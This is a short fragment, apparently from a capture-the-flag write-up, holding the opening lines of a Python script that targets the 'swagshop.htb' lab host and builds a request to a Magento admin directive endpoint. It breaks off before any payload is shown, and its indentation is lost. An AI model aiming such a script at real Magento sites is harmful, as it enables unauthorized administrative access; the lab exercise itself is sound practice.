 import requests
import base64
import sys
target = "http://swagshop.htb/index.php"
if not target.startswith("http"):
target = "http://" + target
if target.endswith("/"):
target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""